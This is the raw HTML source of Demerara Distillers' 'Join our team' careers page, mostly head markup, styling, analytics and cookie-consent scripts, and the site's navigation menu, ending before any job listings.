

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.demeraradistillers.com/join-our-team
body_size: 13484
content:
<!doctype html>

<html lang="en-gb">

<head>
	<base href="http://www.demeraradistillers.com/join-our-team" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="description" content="Makers of the Finest Rums" />
	<title>Demerara Distillers - Join our team</title>
	<link href="/templates/demeraradistillers/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcemediabox/css/jcemediabox.min.css?7d30aa8b30a57b85d658fcd54426884a" rel="stylesheet" type="text/css" />
	<link href="/templates/demeraradistillers/css/template-dem.css" rel="stylesheet" type="text/css" />
	<link href="/templates/demeraradistillers/css/demerara-style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/themes/default/css/djmegamenu.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.min.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/mobilethemes/dark/djmobilemenu.css?4.3.7.pro" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_kickgdpr/css/cookieconsent.min.css?bee5c377410575409dd250b95d2420d3" rel="stylesheet" type="text/css" />
	<style type="text/css">
.scrollToTop {
			padding: 10px;
			margin: 90px 30px;
			text-align: center; 
			font-weight: bold;
			text-decoration: none;
			position:fixed;
			bottom: 0;
			right: 0;
			opacity: 0;
			transition: opacity 0.2s ease;
			z-index: 100;
			display: flex;
			align-items: center;
			justify-content: center;
			flex-direction: column;
			width: 40px;
			height: 40px;
			color: #ffffff;
			font-size: inheritpx;
			font-family: open sans, sans serif;
			background-color: #e6d6bf;
			background-image: url(/images/toTopArrow.png);
			background-position: center center ;
			background-repeat: no-repeat;
			border: 2px rgba(0,0,0,0.2) solid;
			border-radius: 10px;
			box-shadow: transparent 0 0 0px;
		}
		.scrollToTop:hover {
			text-decoration:none;
			color: ;
		}.scrollToTop-icon {
				display: inline-block;
				vertical-align: middle;
				background-image: url(/plugins/system/scrolltock/images/arrow-4.svg);
				background-position: center center ;
				background-repeat: no-repeat;
				background-size: 20px 20px;
				width: 100%;
				height: 100%;
				margin: 0px;
				border: 
				border-radius: 0px;
			}
			.scrollToTop-text {
				vertical-align: middle;
				display: block;
			}.scrolltotop-show { opacity: .8; }.dj-hideitem { display: none !important; }
#dj-megamenu93, #dj-megamenu93sticky { background: rgba(56, 56, 56, 0); } #dj-megamenu93 li a.dj-up_a { border-right-color: rgba( 44, 44, 44, 0); border-left-color: rgba( 67, 67, 67, 0); } #dj-megamenu93.verticalMenu li a.dj-up_a { border-bottom-color: rgba( 67, 67, 67, 0); border-top-color: rgba( 44, 44, 44, 0); } #dj-megamenu93 li a.dj-up_a { color: rgba(0, 0, 0, 1); } #dj-megamenu93 li a.dj-up_a small.subtitle { color: rgba(153, 153, 153, 1); } #dj-megamenu93 li:hover a.dj-up_a, #dj-megamenu93 li.hover a.dj-up_a, #dj-megamenu93 li.active a.dj-up_a { background: rgba(20, 127, 209, 0); border-right-color: rgba( 16, 101, 167, 0); border-left-color: rgba( 24, 152, 250, 0); } #dj-megamenu93 li:hover a.dj-up_a, #dj-megamenu93 li.hover a.dj-up_a, #dj-megamenu93 li.active a.dj-up_a { color: rgba(171, 145, 109, 1); } #dj-megamenu93 li:hover a.dj-up_a small.subtitle, #dj-megamenu93 li.hover a.dj-up_a small.subtitle, #dj-megamenu93 li.active a.dj-up_a small.subtitle { color: rgba(164, 196, 245, 1); } #dj-megamenu93 li:hover div.dj-subwrap, #dj-megamenu93 li.hover div.dj-subwrap { background: rgba(255, 255, 255, 1); } #dj-megamenu93 li:hover div.dj-subwrap li:hover > div.dj-subwrap, #dj-megamenu93 li.hover div.dj-subwrap li.hover > div.dj-subwrap { background: rgba(255, 255, 255, 1); } #dj-megamenu93 li ul.dj-submenu > li { border-top-color: rgba( 255, 255, 255, 1); } #dj-megamenu93 .djsubrow_separator { border-bottom-color: rgba( 255, 255, 255, 1); } #dj-megamenu93 li ul.dj-submenu > li > a { color: rgba(66, 66, 66, 1); } #dj-megamenu93 li ul.dj-subtree > li > a { color: rgba(66, 66, 66, 1); } #dj-megamenu93 li ul.dj-submenu > li > a small.subtitle { color: #666666; } #dj-megamenu93 li ul.dj-subtree > li { color: #666666; } #dj-megamenu93 li ul.dj-subtree > li > a small.subtitle { color: #666666; } #dj-megamenu93 li ul.dj-submenu > li > a:hover, #dj-megamenu93 li ul.dj-submenu > li > a.active, #dj-megamenu93 li ul.dj-submenu > li.hover:not(.subtree) > a { background: rgba(240, 240, 240, 1); } #dj-megamenu93 li ul.dj-submenu > li > a:hover, #dj-megamenu93 li ul.dj-submenu > li > a.active, #dj-megamenu93 li ul.dj-submenu > li.hover:not(.subtree) > a { color: rgba(171, 145, 109, 1); } #dj-megamenu93 li ul.dj-subtree > li > a:hover { color: rgba(171, 145, 109, 1); } #dj-megamenu93 li ul.dj-submenu > li > a:hover small.subtitle, #dj-megamenu93 li ul.dj-submenu > li > a.active small.subtitle, #dj-megamenu93 li ul.dj-submenu > li.hover:not(.subtree) > a small.subtitle { color: #a4c4f5; } #dj-megamenu93 li ul.dj-subtree > li > a:hover small.subtitle { color: #a4c4f5; } #dj-megamenu93 .modules-wrap { color: #d2d2d2; }
		@media (min-width: 993px) { #dj-megamenu93mobile { display: none; } }
		@media (max-width: 992px) { #dj-megamenu93, #dj-megamenu93sticky, #dj-megamenu93placeholder { display: none !important; } }
	#dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn { color: rgba(110, 73, 41, 1); } #dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus { background: rgba(110, 73, 41, 1); } #dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn { background: rgba(173, 148, 111, 0); } #dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus { color: rgba(173, 148, 111, 0); } #dj-megamenu93offcanvas.dj-offcanvas-dark { color: #aeaeae; } #dj-megamenu93mobile .dj-accordion-dark .dj-accordion-in { color: #aeaeae; } #dj-megamenu93offcanvas.dj-offcanvas-dark { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas.dj-offcanvas-dark .dj-offcanvas-top { background: rgba( 201, 182, 155, 1); } #dj-megamenu93mobile .dj-accordion-dark .dj-accordion-in { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem > a { background: rgba(183, 166, 141, 1); border-top-color: rgba( 219, 199, 169, 1); } #dj-megamenu93offcanvas.dj-offcanvas-dark .dj-offcanvas-close-btn { color: rgba(248, 248, 248, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem > a { color: rgba(248, 248, 248, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a { color: rgba(255, 255, 255, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem > a .subtitle { color: rgba(136, 136, 136, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem:hover > a .subtitle, #dj-megamenu93offcanvas ul.dj-mobile-dark li.dj-mobileitem.active > a .subtitle { color: rgba(0, 0, 0, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a { color: rgba(0, 0, 0, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a { background: rgba(221, 212, 199, 1); border-top-color: rgba( 255, 254, 238, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem > a { background: rgba( 198, 190, 179, 1); border-top-color: rgba( 255, 254, 238, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul ul li.dj-mobileitem > a { background: rgba( 198, 190, 179, 1); border-top-color: rgba( 255, 254, 238, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a { color: rgba(255, 255, 255, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a { background: rgba(183, 166, 141, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem:hover > a, #dj-megamenu93offcanvas ul.dj-mobile-dark ul ul li.dj-mobileitem.active > a { background: rgba( 164, 149, 126, 1); } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem > a .subtitle { color: #666666; } #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem:hover > a .subtitle, #dj-megamenu93offcanvas ul.dj-mobile-dark ul li.dj-mobileitem.active > a .subtitle { color: #888888; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"46aaa90c8f71ce5e52f5dab019d95b6c","system.paths":{"root":"","base":""}}</script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<script src="/media/syw_jqueryeasy/js/jquerynoconflict.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?bee5c377410575409dd250b95d2420d3" type="text/javascript"></script>
	<script src="/media/system/js/core.js?bee5c377410575409dd250b95d2420d3" type="text/javascript"></script>
	
	
	
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?7d30aa8b30a57b85d658fcd54426884a" type="text/javascript"></script>
	<script src="/templates/demeraradistillers/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.min.js?4.3.7.pro" defer="defer" type="text/javascript"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.min.js?4.3.7.pro" defer="defer" type="text/javascript"></script>
	<script src="/media/plg_system_kickgdpr/js/cookieconsent.min.js?bee5c377410575409dd250b95d2420d3" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":500,"close":2,"labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"},"swipe":true,"expand_on_click":true});});var Scrolltock = function(container) {
				if (! container) container = jQuery(document);
				jQuery('a.scrollTo', container).click( function(event) {
					var pageurl = window.location.href.split('#');
					var linkurl = jQuery(this).attr('href').split('#');

					if ( jQuery(this).attr('href').indexOf('#') != 0
						&& ( ( jQuery(this).attr('href').indexOf('http') == 0 && pageurl[0] != linkurl[0] )
						|| jQuery(this).attr('href').indexOf('http') != 0 && pageurl[0] != 'https://demeraradistillers.com/' + linkurl[0].replace('/', '') )
						) {
						// here action is the natural redirection of the link to the page
					} else {
						event.preventDefault();
						jQuery(this).scrolltock();
						setTimeout(function(){ jQuery(this).scrolltock(); }, 1000); // add timer to fix issue with page load
					}
				});
			}
			jQuery(document).ready(function($){$(document.body).append('<a href="#" class="scrollToTop" role="button" aria-label="Go To Top"><span class="scrollToTop-icon"></span><span class="scrollToTop-text"></span></a>');
					//Check to see if the window is top if not then display button
					$(window).scroll(function(){
						if ($(this).scrollTop() > 100) {
							$('.scrollToTop').addClass('scrolltotop-show');
						} else {
							$('.scrollToTop').removeClass('scrolltotop-show');
						}
					});

					//Click event to scroll to top
					$('.scrollToTop').click(function(){
						$('html, body').animate({scrollTop : 0},1000);
						return false;
					});
				Scrolltock();

				$.fn.scrolltock = function() {
					var link = $(this);
					var page = jQuery(this).attr('href');
					if (page === undefined) return;
					var pattern = /#(.*)/;
					var targetEl = page.match(pattern);
					if (! targetEl.length) return;
					if (! jQuery(targetEl[0]).length) return;

					// close the menu hamburger
					if (link.parents('ul.nav,ul.menu,ul.maximenuck').length) {
						var menu = $(link.parents('ul.nav,ul.menu,ul.maximenuck')[0]);
						if (menu.parent().find('> .mobileckhambuger_toggler').length && menu.parent().find('> .mobileckhambuger_toggler').attr('checked') == 'checked') {
							menu.animate({'opacity' : '0'}, function() { menu.parent().find('> .mobileckhambuger_toggler').attr('checked', false); menu.css('opacity', '1'); });
						}
					}

					var speed = link.attr('data-speed') ? link.attr('data-speed') : 1000;
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = link.attr('data-mobile-offset') ? parseInt(link.attr('data-mobile-offset')) : 0;
					} else {
						var offsety = link.attr('data-offset') ? parseInt(link.attr('data-offset')) : -200;
					}
					jQuery('html, body').animate( { scrollTop: jQuery(targetEl[0]).offset().top + offsety }, speed, scrolltock_setActiveItem() );
					return false;
				}
				// Cache selectors
				var lastId,
				baseItems = jQuery('a.scrollTo');
				// Anchors corresponding to menu items
				scrollItems = baseItems.map(function(){
					// if (! jQuery(jQuery(this).attr('href')).length) return;
					var pattern = /#(.*)/;
					// for debugging, in case of
					if (jQuery(this).attr('href') === undefined) {
						console.log('Scroll To CK Error : no href attribute found on the link');
						console.log(this);
						return;
					}
					var targetEl = jQuery(this).attr('href').match(pattern);

						if (targetEl == null ) return;
						if (! targetEl[0]) return;
						if (! jQuery(targetEl[0]).length) return;
						var item = jQuery(targetEl[0]);
					if (item.length) { return item; }
				});
				// Bind to scroll
				jQuery(window).scroll(function(){
					scrolltock_setActiveItem();
				});
				
				function scrolltock_setActiveItem() {
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = 0;
					} else {
						var offsety = -200;
					}
					// Get container scroll position
					var fromTop = jQuery(this).scrollTop()- (offsety) + 2;

					// Get id of current scroll item
					var cur = scrollItems.map(function(){
						if (jQuery(this).offset().top < fromTop)
							return this;
					});
					if (cur.length) {
						// Get the id of the current element
						cur = cur[cur.length-1];
						var id = cur && cur.length ? cur[0].id : '';
						var targetParent = baseItems.end().filter('[href$="#'+id+'"]').parent();

						if (lastId !== id || !targetParent.hasClass('active')) {
						   lastId = id;
						   // Set/remove active class
							baseItems.parent().parent().find('.active').removeClass('active');
							baseItems
							 .parent().removeClass('active')
							 .end().filter(function(index) {
								// check if the url is a hash, or if it's a full url that may link to another page
								if (this.href.substring(0,1) === '#') {
									return this.href === '#' + id; 
								}
								// if not a simple hash, check that the url from the link is the same as the current page
								return this.href ==  COOKIESCK_PAGEURL; 
								})
							 .parent().addClass('active');
						}
					} else {
						baseItems.parent().parent().find('.active').removeClass('active');
						baseItems.parent().removeClass('active');
					}                  
				}
				function scrolltock_mobilemenuck_compat(mobilemenu) {
					baseItems = jQuery.merge(baseItems, jQuery('a.scrollTo', mobilemenu));
				}
				window.scrolltock_mobilemenuck_compat = scrolltock_mobilemenuck_compat;
			}); // end of dom ready

			var COOKIESCK_PAGEURL = window.location.href;
			window.addEventListener("load", function(event) {

				var pageurl, pattern, targetPage;
				pageurl = window.location.href;
				pattern = /#(.*)/;
				targetPage = pageurl.match(pattern);

				var scrolltock_animate = function() {
					jQuery('html, body').animate( { scrollTop: jQuery(targetPage[0]).offset().top + -200 }, 1000 );
				}
				if (targetPage && jQuery(targetPage[0]).length) {
					scrolltock_removeHashFromUrl();
					scrolltock_animate();
					setTimeout(function(){ scrolltock_animate(); }, 1000);
				}
			});

			function scrolltock_removeHashFromUrl() {
				var uri = window.location.toString();
	  
				if (uri.indexOf("#") > 0) {
					var clean_uri = uri.substring(0,
									uri.indexOf("#"));
	  
					window.history.replaceState({},
							document.title, clean_uri);
				}
			}
			
var disableStr = 'ga-disable-1';

// Function to detect opted out users
function __kickgaTrackerIsOptedOut() {
	return document.cookie.indexOf(disableStr + '=true') > -1;
};

// Disable tracking if the opt-out cookie exists.
if ( __kickgaTrackerIsOptedOut() ) {
	window[disableStr] = true;
};

// Disable tracking if do not track active.
if (navigator.doNotTrack == 1) {
	window[disableStr] = true;
};

function __kickgaTrackerOptout() {
   document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	window[disableStr] = true;
	alert('Tracking by Google Analytics has been disabled in your browser for this site.');
}// Start Cookie Alert
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000000",
      "text": "#ffffff"
    },
    "button": {
      "background": "#aa916d",
      "text": "#ffffff",
    }
  },
  "theme": "block",
  "position": "bottom",
  "type": "info",
  "revokable": false,
  "revokeBtn": "<div class=\"cc-revoke {{classes}}\">Cookie Policy</div>",
  "content": {
    "message": "BY ENTERING THIS SITE YOU AGREE TO OUR ",
    "dismiss": "OK",
    "allow": "Allow cookies",
    "deny": "Refuse cookies",
    "link": "PRIVACY POLICY",
    "imprint_link": "TERMS & CONDITIONS",
    "href": "/privacy-cookies-policy",
  },
  "cookie": {
    "expiryDays": 365
  },
  "elements": {
    "messagelink": "<span id=\"cookieconsent:desc\" class=\"cc-message\">{{message}}<a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"/privacy-cookies-policy\" target=\"_self\">{{link}}</a> | <a role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"/terms-conditions\" target=\"_self\">{{imprint_link}}</a></span>"
  },
  onInitialise: function (status) {
    handleCookies(status);
  },
  onStatusChange: function (status, chosenBefore) {
    handleCookies(status);
  },
  onRevokeChoice: function () {
    handleCookies(status);
  }
})});
// End Cookie Alert
function handleCookies(status){

    // Google Analytics
    if (!window[disableStr]) {
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-16257172-3', 'auto')
    ga('set', 'anonymizeIp', true);
    ga('send', 'pageview');
    }
    // End Google Analytics





}

// Init handleCookies if the user doesn't choose any options
if (document.cookie.split(';').filter(function(item) {
    return item.indexOf('cookieconsent_status=') >= 0
}).length == 0) {
  handleCookies('notset');
};
	</script>
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css" as="style">
	<link rel="stylesheet preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link rel="apple-touch-icon-precomposed" href="/templates/demeraradistillers/images/apple-touch-icon-57x57-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/templates/demeraradistillers/images/apple-touch-icon-72x72-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/templates/demeraradistillers/images/apple-touch-icon-114x114-precomposed.png">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/templates/demeraradistillers/images/apple-touch-icon-144x144-precomposed.png">
	<!-- Le HTML5 shim and media query for IE8 support -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<script type="text/javascript" src="/templates/demeraradistillers/js/respond.min.js"></script>
	<![endif]-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YT215NP1JJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YT215NP1JJ');
</script>


	<!-- Start TAGZ: -->
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:description" content="JOIN OVER 1200 EMPLOYEES, AT THE HOME OF THE WORLD FAMOUS EL DORADO RUMS AND ONE OF THE LEADING MANUFACTURING COMPANIES IN GUYANA. 
Celebrated for its 300-year rum-making heritage and commitment"/>
	<meta name="twitter:site" content=""/>
	<meta name="twitter:title" content="Join our team"/>
	<meta property="fb:app_id" content=""/>
	<meta property="og:description" content="JOIN OVER 1200 EMPLOYEES, AT THE HOME OF THE WORLD FAMOUS EL DORADO RUMS AND ONE OF THE LEADING MANUFACTURING COMPANIES IN GUYANA. 
Celebrated for it"/>
	<meta property="og:site_name" content="Demerara Distillers Limited"/>
	<meta property="og:title" content="Join our team"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="http://demeraradistillers.com/join-our-team"/>
	<!-- End TAGZ -->

</head>
		
  
<body class="site join-our-team  singleC" role="document" onload="document.body.className += ' loaded';"><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
    <script>
window.onload = function() {
    document.body.className += " loaded";
}, 4000);
</script>
	<script>
		jQuery(document).ready(function($){

    var headerwrap = $('#outer-wrapper');

    $(window).scroll(function(){

        var scroll = $(this).scrollTop();
        var topDist = 50;

        if( scroll > topDist ) {
            headerwrap.addClass('scroll');
        }
        else {
            headerwrap.removeClass('scroll');
        }
    });

});
	</script>
	<script>
function myFunction() {
   var element = document.getElementById("outer-wrapper");
   element.classList.toggle("scroll");
}
</script>
	
	<div id="outer-wrapper" class="">
		
      <div id="nav-wrapper" class="nav-wrapper">
		  <button id="nav-reveal" onclick="myFunction()"  class="dj-mobile-open-btn"><span class="fa fa-bars"></span></button>
        
          		<div class="moduletable">
						
<div class="dj-megamenu-wrapper">

<div id="dj-megamenu93sticky" class="dj-megamenu dj-megamenu-default  dj-megamenu-sticky" style="display: none;">
			<div id="dj-megamenu93stickylogo" class="dj-stickylogo dj-align-left">
			<a href="https://demeraradistillers.com/">
				<img src="/images/logo-750.png" alt="Demerara Distillers" />
			</a>
		</div>
	</div>

<ul id="dj-megamenu93" class="dj-megamenu dj-fa-1 dj-megamenu-default horizontalMenu "
	data-options='{"wrap":"nav-wrapper","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","eventClose":"mouseleave","parentOpen":0,"fixed":"1","offset":"20","theme":"default","direction":"ltr","wcag":"1","overlay":"0"}' data-trigger="992">
<li class="dj-up itemid101 first"><a class="dj-up_a  " href="/" ><span >Home</span></a></li><li class="dj-up itemid109 parent"><a class="dj-up_a  " href="/our-company" ><span class="dj-drop" >Our Company<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid186 first"><a href="/our-company/our-business" >Our business</a></li><li class="itemid123"><a href="/our-company/our-subsidiaries-mm" >Our Subsidiaries</a></li><li class="itemid182"><a href="/our-company/leadership" >Leadership</a></li><li class="itemid124"><a href="/our-company/governance-2" >Governance</a></li><li class="itemid125"><a href="/our-company/our-history-2" >Our History</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid108 parent"><a class="dj-up_a  " href="/our-brands" ><span class="dj-drop" >Our Brands<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid164 first"><a href="/our-brands/domestic-spirits-wines" >Domestic Spirits &amp; Wines</a></li><li class="itemid165"><a href="/our-brands/food-and-non-alcoholic-beverages" >Non-alcoholic Beverages</a></li><li class="itemid166"><a href="/our-brands/food-and-household-products" >Food &amp; Household products</a></li><li class="itemid167"><a href="/our-brands/international-spirits-wines" >Imported Spirits &amp; Wines</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid126 parent"><a class="dj-up_a  " href="/sustainability" ><span class="dj-drop" >Sustainability<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid148 first"><a href="/sustainability/environmental-commitment" >Environmental Commitment</a></li><li class="itemid149"><a href="/sustainability/social-commitment" >Social Commitment</a></li><li class="itemid150"><a href="/sustainability/quality-commitment" >Quality Commitment</a></li><li class="itemid179"><a href="/sustainability/ddl-foundation" >DDL Foundation</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid107 parent"><a class="dj-up_a  " href="/shareholders" ><span class="dj-drop" >Shareholders<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid151 first"><a class="  shareholders" href="/shareholders/financial-reports" >Financial Reports</a></li><li class="itemid154"><a href="/shareholders/faqs" >FAQs</a></li><li class="itemid250"><a href="/shareholders/agm-2025" target="_blank" >AGM 2025</a></li><li class="itemid760"><a href="/shareholders/notice-of-interim-dividend" target="_blank" >Notice of Interim Dividend</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid106"><a class="dj-up_a  " href="/media-items" ><span >Media</span></a></li></ul>


